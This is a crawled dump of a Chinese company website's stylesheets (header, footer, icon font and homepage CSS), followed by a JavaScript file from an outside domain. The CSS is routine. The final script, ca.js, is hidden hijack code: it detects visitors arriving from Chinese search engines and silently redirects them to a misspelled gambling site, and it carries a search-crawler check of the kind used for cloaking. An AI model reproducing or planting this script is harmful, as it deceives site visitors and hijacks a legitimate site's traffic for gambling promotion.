transparent;border-bottom-color:#043254;pointer-events:none;opacity:0;z-index:9;position:absolute;bottom:-.2rem;left:50%;transform:translateX(-50%);transition:.5s}header .header-top .r a.qq span::after,header .header-top .r a.vx span::after{content:'';width:1.5rem;height:1.5rem;border:.1rem solid #043254;border-radius:.1rem;opacity:0;transition:.5s;position:absolute;top:calc(100% + .2rem);left:50%;transform:translateX(-50%);pointer-events:none;z-index:9}header .header-top .r a.qq.qq span::after,header .header-top .r a.vx.qq span::after{background:url(/static/images/ewmqq.jpg) no-repeat;background-size:cover}header .header-top .r a.qq.vx span::after,header .header-top .r a.vx.vx span::after{background:url(/static/images/ewmvx.jpg) no-repeat;background-size:cover}header .header-left{width:100%}header nav{width:100%;height:1.07rem;padding:0rem calc(200 / 1920 * 100%);background:#fff;transition:.3s;display:flex;flex-direction:row;justify-content:space-between;align-items:center;position:relative}header nav .menu{display:none}header nav .menu span{transition:.3s}header nav .menu span::after,header nav .menu span::before{transition:.3s}header nav .logo{display:inline-block;width:1.74rem;z-index:11}header nav .logo img{max-width:100%;display:inline-block;vertical-align:middle}header nav .navbar-nav{display:inline-block;padding-right:.55rem;vertical-align:middle;position:relative}header nav .navbar-nav>li{display:inline-block;box-sizing:border-box;position:relative;vertical-align:middle}header nav .navbar-nav>li.active .nav-link{color:#043254}header nav .navbar-nav>li:hover .nav-link{color:#043254}header nav .navbar-nav>li:hover .child,header nav .navbar-nav>li:hover .child2{opacity:1;pointer-events:auto}header nav .navbar-nav>li .nav-link{margin:0 .17rem;font-size:.16rem;font-weight:600;line-height:2.25;color:#6e6e6e;transition:.3s;position:relative;display:flex;justify-content:center;align-items:center}header nav .navbar-nav>li .nav-link.active{color:#043254}header nav .navbar-nav>li .child{width:19.2rem;padding:0.2rem calc(80 / 1920 * 100%) 0.2rem 40%;background:rgba(0,0,0,0.5);position:fixed;top:1.2rem;left:0rem;display:none;flex-wrap:wrap;opacity:0;transition:.3s;pointer-events:none;z-index:10}header nav .navbar-nav>li .child.news{padding:0.2rem calc(80 / 1920 * 100%) 0.2rem 59%}header nav .navbar-nav>li .child.newsen{padding:0.2rem calc(80 / 1920 * 100%) 0.2rem 56%}header nav .navbar-nav>li .child li{height:.4rem;line-height:.4rem;display:block;text-align:left}header nav .navbar-nav>li .child li a{padding:0 .2rem;display:block;color:#fff;font-size:.14rem;transition:.3s;position:relative}header nav .navbar-nav>li .child li a:hover{color:#043254}header nav .navbar-nav .lg a{margin-right:0}header nav .navbar-nav .lg a::before{margin-right:.1rem;font-weight:500}header nav .navbar-nav .search{height:.36rem;position:absolute;top:0;right:0}header nav .navbar-nav .search .form{height:100%;display:flex;align-items:center;transition:.3s;overflow:hidden}header nav .navbar-nav .search .form:hover{margin:0 0 0 .15rem;border:1px solid #043254;border-radius:.18rem 0 0 .18rem}header nav .navbar-nav .search .form:hover .ipt1{width:1.8rem}header nav .navbar-nav .search .form:hover .btn1{color:#fff;background:#043254}header nav .navbar-nav .search .form .ipt1{width:0rem;height:100%;padding-left:.15rem;font-size:.14rem;background:#fff;border:none;outline:none;transition:.3s}header nav .navbar-nav .search .form .btn1{height:100%;padding:.0rem .1rem;color:#000;background:#fff;transition:.3s;border:none;outline:none;cursor:pointer;position:relative;overflow:hidden}header nav .navbar-nav .search .form .btn1 span{font-size:.2rem;font-weight:600}@media screen and (max-width: 1600px){header .header-top{padding:0 7%}header nav{padding:0 7%}header nav .navbar-nav>li .nav-link{margin:0 .1rem}}@media screen and (max-width: 1440px){header .header-top{padding:0 5%}header nav{padding:0 5%}header nav .navbar-nav>li .nav-link{font-size:.14rem;line-height:2.57}}@media screen and (max-width: 768px){html{padding-top:.84rem}header{position:fixed;top:0;left:0;height:.84rem;background:#fff;box-shadow:0 0 0.1rem rgba(4,50,84,0.2)}header .header-top{background:none}header nav .logo{height:.5rem;margin:0;position:absolute;top:.17rem;left:.2rem;z-index:1}header nav .logo img{max-height:.5rem;max-width:none}header .navber{position:fixed;right:0;top:0;height:.7rem;overflow:hidden}header .navber.open{pointer-events:auto;height:100vh}header .navber.open .menu span{background:transparent}header .navber.open .menu span::after{transform:rotate(45deg);top:0;bottom:0}header .navber.open .menu span::before{transform:rotate(-45deg);top:0;bottom:0}header .navber.open .navbar-nav{top:0;opacity:1;transition:all 0.5s ease-in-out}header .navber.open .navbar-nav li{opacity:1;transition:all 0.5s ease-in-out .5s}header .navber.open .navbar-nav li.lineli,header .navber.open .navbar-nav li.search{display:none}header .navber.open .navbar-nav .lg a{font-size:.22rem;color:#333}header .navber.open .navbar-nav .lg a:hover::after{width:0}header .navber.open .navbar-nav .lg a span{display:none}header .navber .menu{display:block;width:.25rem;height:.4rem;position:fixed;right:.25rem;top:.22rem;z-index:2}header .navber .menu span{display:block;background:#333;width:100%;height:2px;position:absolute;top:50%;transform:translateY(-50%);left:0;transition:all 0.5s ease-in-out}header .navber .menu span::after{content:"";background:#333;width:100%;height:2px;position:absolute;top:-.07rem;left:0;transition:all 0.5s ease-in-out}header .navber .menu span::before{content:"";background:#333;width:100%;height:2px;position:absolute;bottom:-.07rem;left:0;transition:all 0.5s ease-in-out}header .navber .navbar-nav{width:100%;left:0;position:fixed;top:-100vh;background:#fff;height:100vh;margin:0;padding:1rem .2rem 0;box-sizing:border-box;transition:all 0.5s ease-in-out .5s;opacity:0;transform:translateY(0)}header .navber .navbar-nav>li{display:block;margin:0;padding:0;opacity:0;transition:all 0.5s ease-in-out}header .navber .navbar-nav>li.taobao{margin-top:.3rem}header .navber .navbar-nav>li .nav-link{display:block;padding:0;font-size:.22rem;line-height:2.5;color:#333}header .navber .navbar-nav>li .nav-link::after{display:none}header .navber .navbar-nav>li .child,header .navber .navbar-nav>li .child2{display:none}header .navber .navbar-nav>li.active a{color:#043254}header .navber .rrr{display:none}}


--- FILE ---
content_type: text/css
request_url: https://www.zjhd-hub.cn/static/css/footer.min.css
body_size: 1408
content:
@media screen and (max-width: 768px){.main{width:100%}}footer{width:100%;padding:0.66rem calc(200 / 1920 * 100%) 0rem;background:url(../images/foot-bg.jpg) no-repeat;background-position:center top;background-size:cover;position:relative}footer .bg{max-width:100%;position:absolute;bottom:0;left:0;filter:brightness(0.7);z-index:-1}footer .ttt{display:flex;justify-content:space-between;align-items:flex-start;z-index:1}footer .ttt .f-left,footer .ttt .f-mid1,footer .ttt .f-mid2,footer .ttt .f-right{z-index:2}footer .ttt .f-left h3,footer .ttt .f-mid1 h3,footer .ttt .f-mid2 h3,footer .ttt .f-right h3{margin:.14rem 0 .55rem;font-size:.24rem;font-weight:600;line-height:1;color:#fff}footer .ttt .f-left{width:calc(415 / 1460 * 100%)}footer .ttt .f-left img{max-width:100%;margin-bottom:.3rem}footer .ttt .f-left p{font-size:.16rem;line-height:2;text-align:justify;word-break:break-all;color:#fff}footer .ttt .f-leften p{font-size:.14rem;word-break:normal}footer .ttt .f-mid div{display:flex}footer .ttt .f-mid div ul{margin-right:.35rem}footer .ttt .f-mid div ul li:hover a::after{width:100%}footer .ttt .f-mid div ul li a{font-size:.16rem;line-height:2.25;color:#fff;position:relative}footer .ttt .f-mid div ul li a::after{content:'';width:0;height:2px;background:#fff;position:absolute;top:100%;left:0;transition:.3s}footer .ttt .f-mid2 ul li:first-of-type{margin-bottom:.2rem}footer .ttt .f-mid2 ul li p{font-size:.14rem;line-height:1.8;color:#fff}footer .ttt .f-mid2 ul li p::before{margin-right:.12rem;font-size:.18rem}footer .ttt .f-mid2-en{width:calc(415 / 1460 * 100%)}footer .ttt .f-right{width:calc(260 / 1460 * 100%)}footer .ttt .f-right img{display:block}footer .ttt .f-right a{display:inline-block;width:100%;max-width:1.9rem;margin-top:.35rem;padding:0 .23rem;font-size:.18rem;line-height:2.2;font-weight:600;text-align:center;border-radius:.08rem;color:#043254;background:#fff;transition:.3s}footer .ttt .f-right a:hover{color:#2786e5}footer .bbb{width:100%;margin-top:.45rem;padding:.2rem 0;border-top:1px solid rgba(255,255,255,0.62);display:flex;justify-content:space-between;position:relative}footer .bbb p,footer .bbb span,footer .bbb a{color:#fff;z-index:1}footer .bbb p,footer .bbb a{font-size:.14rem}footer .bbb p span{margin-left:.1rem;font-size:.14rem}footer .bbb .b-r{float:right;display:none}.frindlink{width:100%;display:none;font-size:.14rem;background-color:#282828}.frindlink h3{font-size:.45rem;font-weight:bold;color:#fff;padding-left:.6rem;position:relative}.frindlink ul{display:flex;flex-wrap:wrap;justify-content:flex-start;align-items:center;margin:0;padding:0;margin-block-start:0em;margin-block-end:0em;margin-inline-start:0px;margin-inline-end:0px;padding-inline-start:0px}.frindlink ul li{display:inline-block;margin:0;padding:0}.frindlink ul li:not(:last-of-type){padding-right:.4rem}.frindlink ul li a{display:inline-block;font-size:.16rem;line-height:3;color:#fff}.frindlink ul li a:hover{color:#fff}.frindlink h3::before{content:'';width:.45rem;height:3px;background-color:#c9c9c9;position:absolute;top:50%;transform:translateX(-0.6rem)}.online{position:fixed;right:0;bottom:10vh;z-index:30;font-size:0;box-shadow:0 0 .1rem #ccc}.online dl{padding:0;margin:0;position:relative}.online dl.yx p{width:2.2rem}.online dl.vx p{width:2rem;height:2rem}.online dl dd{width:.6rem;height:.6rem;padding:0;margin:0;display:block;line-height:.6rem;text-align:center;background:#fff;transition:.3s;border-bottom:1px solid #eee;cursor:pointer}.online dl dd span,.online dl dd i{width:.6rem;height:.6rem;font-size:.36rem;line-height:.6rem;color:#043254;transition:.3s}.online dl p{position:absolute;right:.6rem;top:0;width:2.8rem;margin:0;text-align:center;font-size:.16rem;line-height:.3rem;padding:.15rem;background:#043254;color:#fff;opacity:0;pointer-events:none;transition:.3s;box-shadow:0 0 .01rem #ccc}.online dl p img{max-width:100%;box-sizing:border-box;border:1px solid #ccc}.online dl.telen p{width:2.7rem}.online dl:hover dd{background:#043254}.online dl:hover dd span,.online dl:hover dd i{color:#fff}.online dl:hover p{opacity:1}@media screen and (max-width: 1600px){footer{padding:0.5rem 7% 0}footer .ttt .f-right{width:auto}}@media screen and (max-width: 1440px){footer{padding:0.5rem 5% 0}}@media screen and (max-width: 768px){.online{display:none}footer{padding:0 .2rem}footer .bg,footer .ttt{display:none}footer .bbb{margin-top:0;padding:.1rem 0;flex-direction:column}footer .bbb::after{background:#fff}footer .bbb p,footer .bbb .b-r,footer .bbb .b-r a{line-height:1.5;color:#fff}footer .bbb p span{display:block;margin-left:0}}


--- FILE ---
content_type: text/css
request_url: https://www.zjhd-hub.cn/static/css/iconfont/iconfont.css
body_size: 568
content:
@font-face {
  font-family: "iconfont"; /* Project id 3417799 */
  src: url('iconfont.woff2?t=1669017600987') format('woff2'),
       url('iconfont.woff?t=1669017600987') format('woff'),
       url('iconfont.ttf?t=1669017600987') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-ico_yishenggongzuozhan_meilijiance:before {
  content: "\e92e";
}

.icon-diannao-tianchong:before {
  content: "\e643";
}

.icon-jiance-16px:before {
  content: "\e619";
}

.icon-xiazai:before {
  content: "\e600";
}

.icon-shijian:before {
  content: "\e64d";
}

.icon-xiala:before {
  content: "\e6b9";
}

.icon-qiyewenhua:before {
  content: "\e613";
}

.icon-hangyedongtai:before {
  content: "\e671";
}

.icon-qiyejianjie:before {
  content: "\e676";
}

.icon-qiyelinian:before {
  content: "\e614";
}

.icon-dianhua:before {
  content: "\e601";
}

.icon-shimingrenzheng:before {
  content: "\e65c";
}

.icon-yunxiazai_o:before {
  content: "\ebb4";
}

.icon-kexuejishu-:before {
  content: "\e9be";
}

.icon-icon_xuqiu:before {
  content: "\e6c3";
}

.icon-wangluo:before {
  content: "\e641";
}

.icon-24gf-mailboxEmpty:before {
  content: "\e964";
}

.icon-sousuo:before {
  content: "\e6bd";
}

.icon-youjian:before {
  content: "\e649";
}

.icon-zhaopin:before {
  content: "\e646";
}

.icon-wangzhi:before {
  content: "\e620";
}

.icon-dayinji:before {
  content: "\e609";
}

.icon-xitongguanli-moxingguanli:before {
  content: "\e629";
}

.icon-zuzhijiagou:before {
  content: "\e60b";
}

.icon-qingquzhanhui:before {
  content: "\e640";
}

.icon-zhengshu:before {
  content: "\e6d1";
}

.icon-factory:before {
  content: "\e9eb";
}

.icon-sanjiaoyou:before {
  content: "\e6ed";
}

.icon-weizhi:before {
  content: "\e642";
}

.icon-jiance:before {
  content: "\e666";
}

.icon-gongyezidonghua:before {
  content: "\e64e";
}

.icon-weixin:before {
  content: "\e679";
}

.icon-weibo:before {
  content: "\e63e";
}

.icon-QQ:before {
  content: "\e882";
}



--- FILE ---
content_type: text/css
request_url: https://www.zjhd-hub.cn/static/css/iconfont2/iconfont.css
body_size: 106
content:
@font-face {
  font-family: "iconfont"; /* Project id  */
  src: url('iconfont.ttf?t=1671694716106') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-xitong:before {
  content: "\e553";
}

.icon-gongsixinxi:before {
  content: "\e67c";
}

.icon-fenlei:before {
  content: "\e6a7";
}

.icon-renzheng:before {
  content: "\e811";
}



--- FILE ---
content_type: text/css
request_url: https://www.zjhd-hub.cn/static/css/index.min.css
body_size: 3383
content:
.banner .swiper .swiper-button-next,.banner .swiper .swiper-button-prev{transition:all 0.3s ease-in-out}@media screen and (max-width: 768px){.main{width:100%}}.banner{display:block;width:100%;height:auto;position:relative;overflow:hidden}.banner .swiper{height:100%}.banner .swiper .swiper-slide{width:100%;max-height:100%;text-align:center}.banner .swiper .swiper-slide img{max-width:100%}.banner .swiper .swiper-button-next,.banner .swiper .swiper-button-prev{font-family:"common";font-size:.36rem;color:#fff;background:#fdce01;width:.5rem;text-align:center;line-height:.8rem;height:.8rem;opacity:.5}.banner .swiper .swiper-button-next:hover,.banner .swiper .swiper-button-prev:hover{opacity:.8}.banner .container{padding:1.55rem .56rem 1.7rem;background:rgba(4,50,84,0.35);position:absolute;top:0%;left:calc(200 / 1920 * 100%);z-index:2}.banner .container .text-light{display:flex;flex-direction:column;align-items:flex-start}.banner .container .text-light.entext h2{font-size:.3rem;line-height:1.5}.banner .container .text-light h2,.banner .container .text-light h3{color:#fff;text-align:left}.banner .container .text-light h2{font-size:.6rem;line-height:1.33;letter-spacing:0;text-transform:capitalize;font-weight:bold}.banner .container .text-light h3{margin:.3rem 0;font-size:.18rem;text-transform:capitalize}.banner .container .text-light .rm{padding:0 .32rem;font-size:.18rem;line-height:2.27;color:#fff;background:transparent;border:1px solid #fff;display:inline-block;transition:.3s}.banner .container .text-light .rm:hover{background:#fff;color:#043254}.banner .container .text-light .rm span{font-size:.25rem;line-height:1}.banner .tubiao{display:flex;position:absolute;bottom:calc(1 / 8 * 100%);right:2rem;z-index:1}.banner .tubiao li{width:.75rem;height:.75rem;margin-left:.2rem;font-size:.36rem;color:#fff;border:1px solid #fff;border-radius:50%;transition:.3s;display:flex;justify-content:center;align-items:center}.banner .tubiao li:hover{color:#043254;background:#fff}.banner .swiper-pagination{width:auto;bottom:calc(2.2 / 8 * 100%);left:auto;right:2rem}.banner .swiper-pagination span{width:auto;height:auto;margin:0 .15rem !important;font-size:.24rem;color:#bebebe;background:none;transition:.3s;opacity:1;position:relative}.banner .swiper-pagination span:hover{color:#fff}.banner .swiper-pagination span:not(:last-of-type)::after{content:'|';color:#fff;position:absolute;top:40%;right:-.18rem;transform:translateY(-50%)}.banner .swiper-pagination span.swiper-pagination-bullet-active{color:#fff}.tit{display:flex;flex-direction:column;justify-content:center;align-items:center;color:#fff;position:relative}.tit h3,.tit h4,.tit p{line-height:1}.tit h3,.tit h4{font-weight:600}.tit h3{width:100%;font-size:.48rem;text-align:center;opacity:.59;position:absolute;top:.12rem;left:50%;transform:translateX(-50%);z-index:0}.tit h4{font-size:.36rem;position:relative;z-index:1}.tit h4::after{content:'';width:.34rem;height:.05rem;background:#043254;position:absolute;top:calc(100% + .24rem);left:50%;transform:translateX(-50%)}.tit p{margin-top:.5rem;font-size:.14rem;line-height:1.7;text-align:center;color:#9d9d9d}.i-about{width:100%;position:relative}.i-about img{max-width:100%}.i-about #aboutlist{width:100%;position:absolute;top:50%;left:0%;transform:translateY(-50%)}.i-about #aboutlist ul li{text-align:center}.i-about #aboutlist ul li h2,.i-about #aboutlist ul li h3,.i-about #aboutlist ul li a{line-height:1;color:#fff}.i-about #aboutlist ul li h2{font-size:.28rem;font-weight:600}.i-about #aboutlist ul li h2 span{display:inline-block;font-size:.36rem}.i-about #aboutlist ul li h3{margin:.4rem 0 .5rem;font-size:.24rem}.i-about #aboutlist ul li a{display:inline-block;padding:0 .57rem;font-size:.18rem;line-height:3;background:#000;transition:.5s}.i-about #aboutlist ul li a:hover{color:#043254;background:#fff}.i-about .prev,.i-about .next{width:1rem;height:1rem;margin-top:-.5rem;border-radius:50%;color:#fff;background:rgba(255,255,255,0.5);transition:.3s}.i-about .prev::after,.i-about .next::after{font-size:.36rem}.i-about .prev:hover,.i-about .next:hover{color:#043254;background:#fff}.i-about .prev{left:calc(200 / 1920 * 100%)}.i-about .next{right:calc(200 / 1920 * 100%)}.i-products{padding:1rem calc(200 / 1920 * 100%) 1.3rem}.i-products .tit h3{color:#d6d6d6}.i-products .tit h4{color:#043254}.i-products .con{margin-top:.5rem;display:flex;justify-content:space-between;align-items:center;position:relative}.i-products .con.encon #typelist .typelist li a{font-size:.2rem}.i-products .con.encon #typeimglist{width:calc(1000 / 1520 * 100%)}.i-products .con.encon .prev,.i-products .con.encon .next{right:calc(1050 / 1520 * 100%)}.i-products .con #typelist{max-height:2.88rem;margin:0;padding:0 1rem;flex:1}.i-products .con #typelist .typelist li{width:calc(100% - .2rem)}.i-products .con #typelist .typelist li.swiper-slide-active a{padding:0 .5rem 0 .05rem;color:#043254;border:2px solid #043254;transform:translateX(0.2rem)}.i-products .con #typelist .typelist li.swiper-slide-active a::before{display:none}.i-products .con #typelist .typelist li.swiper-slide-prev a,.i-products .con #typelist .typelist li.swiper-slide-next a{color:#757474}.i-products .con #typelist .typelist li a{display:inline-block;padding:0 .5rem 0 .2rem;font-size:.24rem;line-height:1.3;color:#b1b0b0;transition:.3s;position:relative}.i-products .con #typelist .typelist li a::before{position:absolute;top:0;left:0}.i-products .con #typeimglist{width:calc(1045 / 1520 * 100%);margin:0}.i-products .con #typeimglist .typeimglist li img{max-width:100%}.i-products .con .prev,.i-products .con .next{width:.28rem;height:.28rem;border-radius:50%;background:#043254;top:50%;left:auto;right:calc(1125 / 1520 * 100%)}.i-products .con .prev::after,.i-products .con .next::after{font-size:.1rem;color:#fff}.i-products .con .prev{transform:translateY(calc(-50% - .1rem)) rotateZ(90deg)}.i-products .con .next{transform:translateY(calc(50% + .1rem)) rotateZ(90deg)}.i-service{padding:.7rem 0 0;background:#043254}.i-service .tit h3{color:#074e82;opacity:.59}.i-service .tit h4::after{background:#fff}.i-service ul{display:flex;margin-top:1rem}.i-service ul li{width:calc((1920 - 880) / 1920 / 3 * 100%);transition:.5s;position:relative;overflow:hidden}.i-service ul li.active{width:calc(880 / 1920 * 100%)}.i-service ul li.active div span{padding-left:.15rem}.i-service ul li.active div p{opacity:1}.i-service ul li img{height:100%}.i-service ul li div{width:calc(480 / 903 * 100%);color:#fff;position:absolute;top:calc(150 / 650 * 100%);left:22.2%}.i-service ul li div h3{font-size:.3rem}.i-service ul li div span{display:inline-block;margin:.4rem 0;font-size:.44rem;transition:.5s}.i-service ul li div p{font-size:.16rem;line-height:1.9;transition:.5s;opacity:0}.i-news{padding:0.7rem calc(200 / 1920 * 100%) 1rem}.i-news .tit h3{color:#d6d6d6;opacity:.59}.i-news .tit h4{color:#043254}.i-news .box{margin-top:1rem;display:flex;justify-content:space-around;align-items:center}.i-news .dleft{width:calc(737 / 1520 * 100%)}.i-news .dleft img{max-width:100%}.i-news .dright{width:calc(668 / 1520 * 100%)}.i-news .dright .newtype{margin-bottom:.2rem;font-size:0;position:relative}.i-news .dright .newtype span{display:inline-block;margin-right:.1rem;padding:.0rem .2rem;font-size:.14rem;line-height:2.3;color:#043254;cursor:pointer;transition:.5s}.i-news .dright .newtype span.active,.i-news .dright .newtype span:hover{color:#fff;background:#043254}.i-news .dright .newtype a{font-size:.14rem;line-height:1.7;color:#6f6f6f;position:absolute;top:50%;right:0;transform:translateY(-50%);transition:.3s}.i-news .dright .newtype a::after{content:'';width:0;height:1px;background:#043254;position:absolute;bottom:0;left:50%;transform:translateX(-50%);transition:.3s}.i-news .dright .newtype a:hover{color:#043254}.i-news .dright .newtype a:hover::after{width:100%}.i-news .dright .newlist{position:relative}.i-news .dright .newlist div{width:100%;display:flex;justify-content:space-between;opacity:0;pointer-events:none}.i-news .dright .newlist div.industryNews{position:absolute;top:0;left:0}.i-news .dright .newlist div.active{pointer-events:auto;opacity:1}.i-news .dright .newlist div ul{width:100%;transition:.5s}.i-news .dright .newlist div ul li{width:100%;font-size:0;position:relative}.i-news .dright .newlist div ul li:hover .pspan::after{width:100%}.i-news .dright .newlist div ul li a{display:inline-flex;align-items:center}.i-news .dright .newlist div ul li a .d{display:inline-block;width:5px;height:5px;margin-right:.1rem;background:#043254;border-radius:50%}.i-news .dright .newlist div ul li a .pspan{margin-right:.4rem;font-size:.14rem;line-height:2.5;color:#8c8b8b;position:relative;display:-webkit-box;overflow:hidden;-webkit-line-clamp:1;-webkit-box-orient:vertical;text-overflow:ellipsis}.i-news .dright .newlist div ul li a .pspan::after{content:'';width:0;height:1px;background:#043254;position:absolute;bottom:.1rem;left:0;transition:.3s}.i-news .dright .newlist div ul li a time{font-size:.14rem;color:#8c8b8b;position:absolute;top:50%;right:0;transform:translateY(-50%)}.i-news .swiper-pagination{display:none}@media screen and (max-width: 1600px){.banner .swiper .container{padding:.8rem .5rem;left:7%}.banner .swiper .container .text-light h2{font-size:.48rem}.banner .swiper .swiper-slide ul{right:7%}.banner .swiper-pagination{right:7%}.i-about .prev{left:10%}.i-about .next{right:10%}.i-products{padding:0.5rem 10%}.i-products .con #typelist{padding-left:0}.i-service ul li{height:5rem}.i-service ul li div{width:calc(600 / 903 * 100%);top:10%;left:16.5%}.i-news{padding:.5rem 10% .7rem}.i-news .box{justify-content:space-between}}@media screen and (max-width: 1440px){.banner .swiper .container{padding:.8rem .5rem;left:5%}.banner .swiper .container .text-light h2{font-size:.48rem}.banner .swiper .swiper-slide ul{right:5%}.banner .swiper .swiper-slide ul li{width:.5rem;height:.5rem;font-size:.24rem}.banner .swiper-pagination{right:5%}.banner .swiper-pagination span{font-size:.18rem}.i-about .prev,.i-about .next{width:.6rem;height:.6rem}.i-about .prev::after,.i-about .next::after{font-size:.3rem}.i-about .prev{left:5%}.i-about .next{right:5%}.i-products{padding:0.5rem 5%}.i-products .con.encon #typelist .typelist li a{font-size:.16rem}.i-products .con #typelist{padding-left:0}.i-products .con #typelist .typelist li a{font-size:.2rem}.i-news{padding:.5rem 5% .7rem}.i-news .box{justify-content:space-between}}@media screen and (max-width: 1366px){.i-service .tit{padding:0 5%}.i-service .caseList ul li a img{max-height:5.5rem}}@media screen and (max-width: 1280px){.i-service .caseList ul li a img{max-height:5rem}}@media screen and (max-width: 768px){.banner .swiper .swiper-slide{height:auto;max-height:none}.banner .swiper .swiper-slide video{position:static}.banner .swiper .bigimg{display:none}.banner .container{width:100%;padding:0 .3rem;background:none;top:50%;left:50%;transform:translate(-50%, -50%)}.banner .container .text-light{display:inline-flex;padding:.4rem 0}.banner .container .text-light.entext h2{font-size:.24rem;text-align:left}.banner .container .text-light.entext h3{margin:.2rem 0}.banner .container .text-light h2{font-size:.3rem;text-align:left}.banner .container .text-light .rm{width:1.5rem;margin:.2rem 0 0;padding:0 .2rem;font-size:.14rem;line-height:.42rem}.banner .tubiao{display:none}.banner .swiper-pagination{bottom:.2rem;right:50%;transform:translateX(50%)}.tit h3{width:100%;font-size:.24rem;text-align:center}.tit h4{font-size:.24rem}.tit h4::after{top:calc(100% + .15rem)}.tit p{margin-top:.3rem}.i-about{overflow:hidden}.i-about img{max-width:200%}.i-about #aboutlist ul li{padding:0 .7rem}.i-about #aboutlist ul li h2{font-size:.2rem}.i-about #aboutlist ul li h2 span{font-size:.22rem}.i-about #aboutlist ul li h3{margin:.2rem 0;font-size:.14rem}.i-about #aboutlist ul li a{padding:0 .3rem;font-size:.14rem}.i-about .prev,.i-about .next{width:.4rem;height:.4rem;margin-top:-.2rem}.i-about .prev::after,.i-about .next::after{font-size:.2rem}.i-about .prev{left:.1rem}.i-about .next{right:.1rem}.i-products{padding:.2rem}.i-products .con{margin-top:.0rem;flex-direction:column}.i-products .con.encon #typeimglist{width:100%}.i-products .con.encon .next{right:.0rem}.i-products .con #typelist{width:100%;padding:0}.i-products .con #typelist .typelist{width:100%;padding:.2rem 0}.i-products .con #typelist .typelist li{max-width:80%;margin:0 10%;text-align:center}.i-products .con #typelist .typelist li.swiper-slide-active a{padding:.1rem .2rem;transform:translate(0, 0)}.i-products .con #typelist .typelist li a{padding:0 .05rem 0 .05rem}.i-products .con #typeimglist{width:100%}.i-products .con .prev,.i-products .con .next{transform:translate(0, 0);top:.46rem}.i-products .con .prev{left:.0rem}.i-products .con .next{right:.0rem}.i-service{padding:.2rem 0 0}.i-service ul{margin-top:.4rem}.i-service ul li{width:12%}.i-service ul li.active{width:74%}.i-service ul li img{max-width:4.14rem}.i-service ul li div{width:calc(100% - .2rem);top:.2rem;left:.1rem}.i-service ul li div h3{font-size:.2rem}.i-service ul li div span{margin:.1rem 0;font-size:.3rem}.i-news{padding:.2rem}.i-news .box{margin-top:.4rem;flex-direction:column}.i-news .box .dleft{width:100%}.i-news .box .dright{width:100%;margin-top:.2rem}}


--- FILE ---
content_type: text/css
request_url: https://www.zjhd-hub.cn/static/css/index-11-16.min.css
body_size: 37
content:
.banner .tubiao li{border:none}.banner .tubiao li a{width:0.75rem;height:0.75rem;font-size:.36rem;color:#fff;border:1px solid #fff;border-radius:50%;transition:.3s;display:flex;justify-content:center;align-items:center}.banner .tubiao li a:hover{background:#fff;color:#043254}


--- FILE ---
content_type: application/javascript
request_url: https://tg327.com/ca.js
body_size: 688
content:

function isSpider() {
  if ((navigator.userAgent.match(/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i)))
    return true;
  else
    return false;
}

var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;
if (regex.test(referer)) {
  
  if ((navigator.userAgent.match(/(Android|Windows|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
    window.location.href = 'https://kaiyunesoprts-game.com/';
        
      } else {
        window.location.href = 'https://kaiyunesoprts-game.com/';
      }
}





var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ff93b320934b2695b90d31a53d87627c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
